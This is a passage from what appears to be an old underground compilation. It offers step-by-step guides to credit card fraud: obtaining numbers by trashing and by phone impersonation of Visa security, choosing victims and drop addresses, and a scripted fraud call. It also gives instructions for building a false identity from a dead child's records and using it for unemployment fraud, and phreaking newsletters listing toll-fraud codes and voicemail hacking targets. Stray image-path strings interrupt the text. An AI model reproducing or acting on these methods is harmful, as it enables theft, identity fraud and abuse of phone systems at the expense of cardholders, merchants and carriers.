Obtaining a credit card number: There are many ways to obtain the information needed to card something. The most important things needed are the card number and the expiration date. Having the card-holders name doesn't hurt, but it is not essential. The absolute best way to obtain all the information needed is by trashing. The way this is done is simple. You walk around your area or any other area and find a store, mall, supermarket, etc., that throws their garbage outside on the sidewalk or dumpster. Rip the bag open and see if you can find any carbons at all. If you find little shreds of credit card carbons, then it is most likely not worth your time to tape together. Find a store that does not rip their carbons at all or only in half. Another way is to bullshit the number out of someone. That is call them up and say "Hello, this is Visa security and we have a report that your card was stolen." They will deny it and you will try to get it out of them from that point on. You could say, "It wasn't stolen? Well what is the expiration date and maybe we can fix the problem.... OK and what is the number on your card?......Thank you very much and have a nice day." Or think of something to that degree. Another way to get card numbers is through systems such as TRW and CBI, this is the hard way, and probably not worth the trouble, unless you are an expert on the system. Using credit card numbers posted on BBS's is risky. The only advantage is that there is a good chance that other people will use it, thus decreasing the chances of being the sole-offender. The last method of getting numbers is very good also. In most video rental stores, they take down your credit card number when you join to back-up your rentals. So if you could manage to steal the list or make a copy of it, then you are set for a LONG time. Choosing a victim: Once you have the card number, it is time to make the order. The type of places that are easiest to victimize are small businesses that do mail order or even local stores that deliver. If you have an ad for a place with something you want and the order number is NOT a 1-800 number then chances are better that you will succeed.

**Ordering** 

When you call the place up to make the order, you must have several things readily at hand. These are the things you will need: A name, telephone number, business phone, card number (4 digit bank code if the card is MasterCard), expiration date, and a complete shipping and billing address. I will talk about all of these in detail. A personal tip: When I call to make an order, it usually goes much smoother if the person you are talking to is a woman. In many cases they are more gullible than men. The name: You could use the name on the card or the name of the person who you are going to send the merchandise to. Or you could use the name on the card and have it shipped to the person who lives at the drop (Say it is a gift or something). The name is really not that important because when the company verifies the card, the persons name is never mentioned, EXCEPT when you have a Preferred Visa card. Then the name is mentioned. You can tell if you have a Preferred Visa card by the PV to the right of the expiration date on the carbon. No phone all day long waiting for the company to call (Which they will), then the phone number to give them as your home-phone could be one of the following: A number that is ALWAYS busy, a number that ALWAYS rings, a payphone number, low end of a loop (and you will wait on the other end), or a popular BBS. NEVER give them your home phone because they will find out as soon as the investigation starts who the phone belongs to. The best thing would be to have a payphone call forward your house (via Cosm The business number.) When asked for, repeat the number you used for your home phone. Card number: The cards you will use will be Visa, Mastercard, and American Express. The best is by far Visa. It is the most straight-forward. Mastercard is pretty cool except for the bank code. When they ask for the bank code, they sometimes also ask for the bank that issued it. When they ask that just say the biggest bank you know of in your area. Try to avoid American Express. They tend to lead full scale investigations. Unfortunately, American Express is the most popular card out. When telling the person who is taking your call the card number, say it slow, clear, and with confidence. e.g. CC# is 5217-1234-5678-9012. Pause after each set of four so you don't have to repeat it. Expiration date: The date must be at LEAST in that month. It is best to with more than three months to go. The address: More commonly referred to as the 'drop'. Well the drop can range from an abandoned building to your next door neighbors apartment. If you plan to send it to an apartment building then be sure NOT to include an apartment number. This will confuse UPS or postage men a little and they will leave the package in the lobby. Here is a list of various drops: The house next door whose family is on vacation, the apartment that was just moved out of, the old church that will be knocked down in six months, your friends house who has absolutely nothing to do with the type of merchandise you will buy and who willalso not crack under heat from feds, etc.. There are also services that hold merchandise for you, but personally I would not trust them. And forget about P.O. Boxes because you need ID to get one and most places don't ship to them anyway. Other aspects of carding: Verifying cards, seeing if they were reported stolen. Verifying cards: Stores need to verify credit cards when someone purchases something with one. They call up a service that checks to see if the customer has the money in the bank. The merchant identifies himself with a merchant number. The service then holds the money that the merchant verified on reserve. When the merchant sends in the credit card form, the service sends the merchant the money. The service holds the money for three days and if no form appears then it is put back into the bank. The point is that if you want to verify something then you should verify it for a little amount and odds are that there will be more in the bank. The good thing about verification is that if the card doesn't exist or if it is stolen then the service will tell you. To verify MasterCard and Visa try this number. It is voice: 1-800-327-1111 merchant code is 596719. Stolen cards: Mastercard and Visa come out with a small catalog every week where they publish EVERY stolen or fraudulently used card. I get this every week by trashing the same place on the same day. If you ever find it trashing then try to get it every week. Identifying cards: Visa card numbers begin with a 4 and have either 13 or 16 digits. MasterCard card numbers begin with a 5 and have 16 digits. American Express begins with a 3 and has 15 digits. They all have the formats of

3xxx-xxxxx-xxxxx American Express 4xxx-xxx-xxx-xxx Visa 4xxx-xxxx-xxxx-xxxx Visa 5xxx-xxxx-xxxx-xxxx MasterCard

the following:

Gold cards: A gold card simply means that credit is good for \$5000. Without a gold card, credit would be normally \$2000. To recognize a gold card on a carbon there are several techniques: American Express-none. Visa-PV instead of CV.

Note-When verifying a PV Visa, you have to have the real name of the cardholder. Mastercard-An asterisk can signify a gold card, but this changes depending when the card was issued. I am going to type out a dialog between a carder and the phone operator to help you get the idea.

Operator: "Over-priced Computer Goods, may I help you?" Carder: "Hi, I would like to place an order please." Operator: "Sure, what would you like to order?" Carder: "400 generic disks and a double density drive." Operator: "Ok, is there anything else?" Carder: "No thank you, that's all for today." Operator: "Ok, how would you like to pay for this? MasterCard or Visa?" Carder: "Visa." Operator: "And your name is?" Carder: "Lenny Lipshitz." (Name on card) Operator: "And your Visa card number is?" Carder: "4240-419-001-340" (Invalid card) Operator: "Expiration date?" Carder: "06-92." Operator: "And where would you like the package shipped to?" Carder: "6732 Goatsgate Port. Paris, Texas, 010166." Operator: "And what is your home telephone number?" Carder: "212-724-9970" (This number is actually always busy) Operator: "I will also need your business phone number in case we have to reach you." Carder: "You can reach me at the same number. 212-724-9970" Operator: "O.K. Thank you very much and have nice day." Carder: "Excuse me, when will the package arrive?" Operator: "In six to seven days UPS." Carder: "Thanks a lot, and have a pleasant day."

Now you wait 6-7 days when the package will arrive to the address which is really a house up for sale. There will be a note on the door saying, "Hello UPS, please leave all packages for Lenny Lipshitz in the lobby or porch. Thanks a lot, Lenny Lipshitz" (Make the signature halfway convincing)

87. Recognizing credit cards by The Jolly Roger

 [Sample: American Express] XXXX XXXXXX XXXXX MM/Y1 THRU MM/Y2 Y1 John Doe AX# Explanation:

The first date is the date the person got the card, the second date is the expiration date, after the expiration date is the same digits in the first year. The American Express Gold has many more numbers (I think 6 8 then 8). If you do find a Gold card keep it for it has a \$5000.00 backup even when the guy has no money!

[Sample: Master Card] 5XXX XXXX XXXX XXXX XXXX AAA DD-MM-YY MM/YY John Doe.

# Explanation:

The format varies, I have never seen a card that did not start with a 5XXX there is another 4 digits on the next line that is sometimes asked for when ordering stuff, (and rarely a 3 digit letter combo (e. ANB). The first date is the date the person got the card and the second date is the expiration date. Master Card is almost always accepted at stores.

[Sample: VISA] XXXX XXX(X) XXX(X) XXX(X) MM/YY MM/YY\*VISA John Doe

# Explanation:

Visa is the most straight forward of the cards, for it has the name right on the card itself, again the first date is the date he got the card and the second is the expiration date. (Sometimes the first date is left out). The numbers can either be 4 3 3 3 or 4 4 4 4. Visa is also almost always accepted at stores, therefore, the bes t of cards to use.

# **88. How To Create A New Identity by The Walking Glitch**

You might be saying, "Hey Glitch, what do I need a new identity for?" The answer is simple. You might want to go buy liquor somewhere, right? You might want to go give the cops the false name when you get busted so you keep your good name, eh? You might even want to use the new identity for getting a P.O. Box for carding. Sure! You might even want the stuff for renting yourself a VCR at some dickless loser of a convenience store. Here we go: Getting a new ID isn't always easy, no one said it would be. By following these steps, any bozo can become a new bozo in a couple of weeks.

## STEP 1

The first step is to find out who exactly you'll become. The most secure way is to use someone's ID who doesn't use it themselves. The people who fit that bill the best are dead. As an added bonus they don't go complaining one bit. Go to the library and look through old death notices. You have to find someone who was born about the same time as you were, or better yet, a year or two older so you can buy booze, etc. You should go back as far as you can for the death because most states now cross index deaths to births so people can't do this in the future. The cutoff date in Wisconsin is 1979, folks in this grand state gotta look in 1978 or earlier. Anything earlier there is cool. Now, this is the hardest part if you're younger. Brats that young happen to be quite resilient, taking falls out of three story windows and eating rat poison like its Easter candy, and not a scratch or dent. There ain't many that die, so ya gotta look your ass off. Go down to the library and look up all the death notices you can, if it's on microfilm so much the better. You might have to go through months of death notices though, but the results are well worth it. You gotta get someone who died locally in most instances: the death certificate is filed only in the county of death. Now you go down to the county courthouse in the county where he died and get the death certificate, this will cost you around \$3-\$5 depending on the state you're in. Look at this hunk of paper, it could be your way to vanish in a cloud of smoke when the right time comes, like right after that big scam. If You're lucky, the slobs parents signed him up with social security when he was a snot nosed brat. That'll be another piece of ID you can get. If not, that's Ok too. It'll be listed on the death certificate if he has one. If you're lucky, the stiff was born locally and you can get his birth certificate right away.

## STEP<sub>2</sub>

Now check the place of birth on the death certificate, if it's in the same place you standing now you're all set. If not, you can mail away for one from that county but its a minor pain and it might take a while to get, the librarian at the desk has listings of where to write for this stuff and exactly how much it costs. Get the Birth certificate, its worth the extra money to get it certified because that's the only way some people will accept it for ID. When you're getting this stuff the little forms ask for the reason you want it, instead of writing in "Fuck you", try putting in the word "Genealogy". They get this all the time. If the Death certificate looks good for you, wait a day or so before getting the certified birth certificate in case they recognize someone wanting it for a dead guy.

# STEP 3

Now your cooking! You got your start and the next part's easy. Crank out your old Dot matrix printer and run off some mailing labels addressed to you at some phony address. Take the time to check your phony address that there is such a place. Hotels that rent by the month or large apartment buildings are good, be sure to get the right zip code for the area. These are things that the cops might notice that will trip you up. Grab some old junk mail and paste your new labels on them. Now take them along with the birth certificate down to the library.Get a new library card. If they ask you if you had one before say that you really aren't sure because your family moved around a lot when you were a kid. Most libraries will allow you to use letters as a form of ID when you get your card. If they want more give them a sob story about how you were mugged and got your wallet stolen with all your identification. Your card should be waiting for you in about two weeks. Most libraries ask for two forms of ID, one can be your trusty Birth Certificate, and they do allow letters addressed to you as a second form.

# STEP 4

Now you got a start, it isn't perfect yet, so let's continue. You should have two forms of ID now. Throw away the old letters, or better yet stuff them inside the wallet you intend to use with this stuff. Go to the county courthouse and show them what nice ID you got and get a state ID card. Now you got a picture ID. This will take about two weeks and cost about \$5, its well worth it.

## STEP<sub>5</sub>

If the death certificate had a social security number on it you can go out and buy one of those metal SS# cards that they sell. If it didn't, then you got all kinds of pretty ID hat shows exactly who you are. If you don't yet have an SS#, Go down and apply for one, these are free but they could take five or six weeks to get, Bureaucrats you know... You can invent a SS# too if you like, but the motto of 'THE WALKING GLITCH' has always been "Why not excellence?".

# STEP 6

If you want to go whole hog you can now get a bank account in your new name. If you plan to do a lot of traveling then you can put a lot of money in the account and then say you lost the account book. After you get the new book you take out all the cash. They'll hit you with a slight charge and maybe tie-up your money some, but if you're ever broke in some small town that bank book will keep you from being thrown in jail as a vagrant.

## ALL DONE?

So kiddies, you got ID for buying booze, but what else? In some towns (the larger the more likely) the cops if they catch you for something petty like shoplifting stuff under a certain dollar amount, will just give you a ticket, same thing for pissing in the street. That's it! No fingerprints or nothing, just pay the fine (almost always over \$100) or appear in court. Of course they run a radio check on your ID, you'll be clean and your alter-ego gets a blot on his record. Your free and clear. That's worth the price of the trouble you've gone through right there. If your smart, you'll toss that ID away if this happens, or better yet, tear off your picture and give the ID to someone you don't like, maybe they'll get busted with it. If you're a working stiff, here's a way to stretch your dollar. Go to work for as long as it takes to get unemployment and then get yourself fired. Go to work under the other name while your getting the unemployment. With a couple of sets of ID, you can live like a king. These concepts for survival in the new age come to you compliments of THE WALKING GLITCH.

# **89. Remote Informer Issue #2 by Tracker, Norman Bates, and Ye Cap'n**

# *Raggers and Braggers*

This section is to make you aware of well-known raggers and braggers. Since this is the first time this section is being printed, we will tell you what classifies people as raggers and braggers. In the future issues the top raggers and braggers will be listed in this newsletter to let the SysOps know who not to let on their board, or to atleast keep an eye on. A ragger is someone who will put someone else down for something. The person might post a message asking a novice question about hacking and phreaking, or may say something that is completely wrong, and a ragger will put the other person down for he said, posted, etc. The ones that usually classify in this category are the ones that think they know it all and consider themselves right no matter what anyone says. Most of the users that use codes and consider themselves a master phreaker usually become raggers.

A bragger is someone who either does or thinks he does know everything, and puts it upon himself to tell the whole world that he knows it all. This person is also one who thinks he is better than everyone else and he believes he is Elite, and no one else is. People who tend to do this are those who have, for some reason, become well-known in the underworld, and as a result become a bragger. Those usually not too well-known will not tend to brag as much as those who think everyone would love to be their friend and be like them.

As a well-known ragger and bragger, The Toad, learned that it does not help to be one or both of those. He has since changed and is now easily accepted by most. Most people disliked him because others they knew had said something bad about him. This is called peer pressure and is a bad influence to those who are new to the underworld. I would suggest in the future, to not judge someone by what others say, but rather by how they act around/to you. The current most popular Atarian that classifies as a ragger and a bragger is Ace of Aces, and is well-hated by many users and SysOps, since he tends to put down anything anyone says and considers himself the best at writing hacking programs. He is commonly referred to as Ass of Asses and Ass of Assholes. Even holding an open mind about this guy, you would soon come to find that what others said coincides with what you see from him.

# *A New 950 has arrived!*

LDDS, who as mentioned above bought out TMC, is installing a new 950 port to most major cities. By the time you read this, it should be in almost every area that supports 950 ports. The number is 950-1450. This port will dial 976 numbers, but not 700, 800, or 900 numbers. Thedialing method for LDDS is: 7 digit code, then even if the code is bad it will give you a dial tone. Then dial the area code plus the number. If you have a bad code it will simply say your call cannot be completed as it was dialed. There is a default code used on the system that currently works. The code is simply, 1234567. I have seen codes from 5 different companies and they all are in the format of 00xxxxx. I do not know what type of software they use, but I will know by the next issue exactly what they place on the bills. This could be the answer to a lot of people's problems with fear of Sprint and ITT, especially AllNets. Just remember, Tracker is the one who found this, and all information about it. If someone is seen saying they found this, then they will be listed in the next issue which will contain an article on leeches.

## *Mailbox Systems*

Mailbox systems are the link between information and the underworld. If you have ever called one, then you will know the advantages of having one, especially the ones that are open to whole underworld, rather than just a select few. There are two types of mailbox systems that are widely used. The first type we will talk about is the multiple mailbox systems, or commonly referred to as message systems. These systems have several mailboxes set up on one number. Usually, you can access other mailboxes from that number by pressing '\*' or '#'. Sometimes you just enter the mailbox number and you are connected. These are the safest systems to use to protect information from US Sprint and other long distance companies. Since US Sprint and other companies call the destination numbers, it is safer to have 800 mailbox systems, and most of the time, the multiple mailbox systems are on 800 numbers. The passcode on these systems can vary in length and can be accessed by several different methods, so it is impossible to explain exactly how to hack these systems.

The other type is the single mailbox system. These are usually set up in a reserved prefix in an area code. (Ex: 713-684-6xxx) These systems are usually controlled by the same type of hardware/software. To access the area where you enter the passcode, just hit '0' for a second or so. The passcodes are four (4) digits long. The only way to hack these is manually. The best thing you could do is to find one that does not have a recording from a person, but just the digitized voice. If you hack one that someone already owns, they will report it and it will not last as long.

Here is a list mailboxes or prefixes to help you get started

| Single       | <b>Multiple</b> | <b>Name</b>                 | <b>Digits</b> |  |
|--------------|-----------------|-----------------------------|---------------|--|
| 213-281-8xxx | 212-714-2770    |                             | 3             |  |
| 213-285-8xxx | 216-586-5000    |                             | 4             |  |
| 213-515-2xxx | 415-338-7000    | Aspen Message System        | 3             |  |
| 214-733-5xxx | 714-474-2033    | <b>Western Digital</b>      |               |  |
| 214-855-6xxx | 800-222-0651    | <b>Vincent and Elkins</b>   | 4             |  |
| 214-978-2xxx | 800-233-8488    |                             | 3             |  |
| 215-949-2xxx | 800-447-8477    | Fairylink                   |               |  |
| 312-450-8xxx | 800-521-5344    |                             | 3             |  |
| 313-768-1xxx | 800-524-2133    | <b>RCA</b>                  | 4             |  |
| 405-557-8xxx | 800-527-0027    | <b>TTE TeleMessager</b>     | 6             |  |
| 602-230-4xxx | 800-632-7777    | Asynk                       | 6             |  |
| 619-492-8xxx | 800-645-7778    | SoftCell Computers          | 4             |  |
| 713-684-6xxx | 800-648-9675    | Zoykon                      | 4             |  |
|              | 800-847-0003    | <b>Communications World</b> | 3             |  |
|              |                 |                             |               |  |

## **90. Remote Informer Issue #3 by Tracker, Ye Cap'n, Norman Bates**

## *Introduction*

It's been a month now, and A LOT has happened. So much, in fact, that the information will be split into several issues. This should be no shock since I mentioned in the first issue that we may put several issues out sometimes. I want to congratulate the readers for finally contributing to the newsletter. This first two issues were all on information that I, myself, obtained. Several people gave me information for these issues, and their handle and information is included in the articles.

### *ITT has 9 digits!*

For those of you who did not know this, ITT has nine digit codes. They are said to give better connections to some extent. This info was originally given to us by Party Beast.

## *Phreaky Phones Go Down!*

The famed Phreaky Phones are down again. Modem Man, the original person that started them, has said that they will be down until further notice. In the meantime, other independent boxes are being started. A listing can be made of current ones on request.

### *Magnus Adept Gets Busted*

Fellow Atarian and well-known phreak Magnus Adept got caught by MCI. Details of the how, when, and where are not known at this time. He got caught with 150 codes and may have to pay up to 50 dollars for each code.

*Sprint Codes Are Dying Fast!*Sprint codes are hard to get and when they are obtained, they tend to die rather quickly. Phreakers have been saying that the 950-0777 port is dead, but on the contrary, it is still available in states that are not highly abused by phreaks. Here again, rumors are being spread.

## The Best BBS of the Month

Starting from now on, we will have a BBS of the month. We will choose a BBS, regardless of computer type, and look at the user participation in phreak related matters, as well as quality discussions on the various illegal topics. A BBS can remain the BBS of the month as long as they reside above the rest of the BBS systems. Even though we will sometimes bring out more than one issue in a month, the board will remain BBS of the month until the first issue in the next month comes out.

This month's BBS of the month is FBI PirateNet. We chose this board because of the large numbers of posts in the bases, and not only information, but discussions as well, with a minimum number of posts from raggers and braggers. The number for it is 516 -661-7360. The Sysop of FBI PirateNet is The Phantom, not to be confused with an earlier NARC.

### *US Sprint Expected to Trim Staff, Consolidate Divisions*

New York -- US Sprint Communications Corp., the troubled long distance carrier, is expected to announce soon that it will cut its work force by several hundred people and reduce its seven regional divisions to 3 operating groups, sources familiar with the company said.

The company's Pacific division is based in Burlingame, CA. The layoffs and reorganization are part of a plan by US Sprint's new president, Robert H. Snedaker, to reduce heavy operating losses, which analysts expect to reach more than \$800 million this year.

Snedaker replaced Charles M. Slibo, who was forced to resign in July because losses were running much higher than the parent companies had expected. Problems with the company's computerized billing system also contributed to Skibo's ouster. US Sprint is owned and operated by the GTE Corp. and United TeleCom.

According to sources close to Snedaker, who was vice chairman and chief operating officer of United TeleCom, he is planning to consolidate the company's 7 divisions, which operate in the same geographical regions as the seven regional Bell operating companies, into 3 divisions.

The rationale for the move, according to industry analysts, is that the company will need a much smaller work force once it begins handling all it's phone traffic on it's new fiber optic network, which can carry a greater number of telephone calls at less cost. Company officials have said that they expect to have most of the traffic on the network by early next year. One source said that there would be more than one round of layoffs in the coming months and that the company ultimately plans to reduce its 14,000 member work force by 15 percent.

Several top managers are expected to resign as soon as US Sprint centralizes its marketing and support operations as its headquarters in Kansas City, MO., according to a report in the latest issue of Business Week magazine.

A spokesman for US Sprint said on Friday that the company would not comment on the rumors. The company is the nation's third largest long distance company, after the American Telephone and Telegraph Co. (AT&T) and MCI Communications Co.

Last year, Washington based MCI undertook a similar reorganization in which it posted a \$502« million loss to write down old inventory and restructure operations.

Analysts said that is US Sprint is to turn a profit, the company must increase its market share. "To do this, US Sprint must gain more large business customers, which account for about 80 percent of industry revenues," said Robert B. Morris III, Securities in San Francisco.

Morris said that by using a slick marketing campaign to differentiate its all-fiber telephone network from those of competitors, US Sprint more than doubled its customer base last year. But "most of these customers were residential and small business users that added little to Sprint's bottom line," he added. "If the company expects to be profitable, it will have to concentrate on providing the best service to volume users."

## *Secret Service Cracks Down on Teen Hackers*

Mount Lebanon, PA -- The US Secret Service and local police departments have put a scare into the hacker community with a nationwide crackdown on computer crime that has resulted in the arrests of teenage hackers in at least three cities.

"People who monitor the bulletin boards say there are a lot of nervous hackers out there, wondering who will be arrested next," says Ronald E. Freedman, vice-president of Advanced Information Management, a Woodbridge, VA base computer security firm.

Nine teenagers from Mount Lebanon Junior-Senior High School near Pittsburg, PA, were arrested recently and charged with computer fraud. The juveniles allegedly used home computers to gain illegal access to a credit card authorization center. They obtained valid credit card numbers and used them to purchase thousands of dollars worth of mail order merchandise, the police said.

Freedman says it appears the hackers used some relatively sophisticated techniques in the scheme, including specially written software that enabled them to bypass security controls and navigate through credit records to obtain key information.

Police officials say that the hackers also obtained access codes from pirate bulletin board systems to make free long distance calls and gain access to various business and government computers.The arrests were the result of a 6 week investigation by the Secret Service and the Mount Lebanon police. The police were tipped off by parents who were suspicious about how their son managed to obtain a skateboard valued at \$140.

The Secret Service was also involved in investigations that led to the arrests of several hackers in San Francisco and New York last July.

Secret Service spokesman William Corbett says that although some reports have portrayed the hackers as part of a national crime ring, the cases are unrelated. "It's just that a few of these computers hacking cases came to a head at about the same time," he says.

Federal Legislation enacted in 1984 gives the Secret Service, part of the Department of the Treasury, a major role in investigating computer crimes. Under the federal Computer Fraud and Abuse Act of 1986, computer fraud is a felony that carries a maximum penalty of 5 years for the first offense, and 10 years for the second. Displaying unauthorized passwords on hacking bulletin boards carries a maximum penalty of 1 year in prison for the first offense, and 10 years for the second.

# *German Teens Crack NASA*

Washington, D.C. -- A group of West German teenagers from the Chaos Computer Club penetrated a NASA network recently, saying they were doing it to "test the security."

What they got into was SPAN Net, a computer network with about 700 notes, which is actually based at the Goddard Space Center in Maryland. All that's in there is unclassified data, space science information, and post-flight data analysis. "Anyone with NASA related research can apply for access to SPAN" says a spokesman, who adds that the network runs on DEC VAX hardware. "We picked up three attempts to gain access and put in security precautions so it wouldn't happen." His personal opinion is, "We're happy that they couldn't get back in, and decided to go public." He also added that NASA has many other networks, many of the classified and "probably impenetrable. But I do not want to challenge anybody."

How'd they get in? Probably they got a West German NASA licensee, which gave them a visitor's pass, then they created new passwords with unlimited security for themselves, after which getting around the network was easy.

# **91. Remote Informer Issue #4 by Tracker, Norman Bates, Ye Cap'n**

# *Switching Systems*

There are currently three different forms of switching systems that are present in the United States today. Step by Step (SxS), Crossbar, and the Electronic Switching System (ESS) make up the group. Phreaks have always been a little tentative when it comes to "doing their work" once they have heard about effects of switching systems on their hobby. After researching this topic, I have found that there really is not that much to be worried about. Read on, while I share with you information which I have compiled about all of these switching systems and their distinct features.

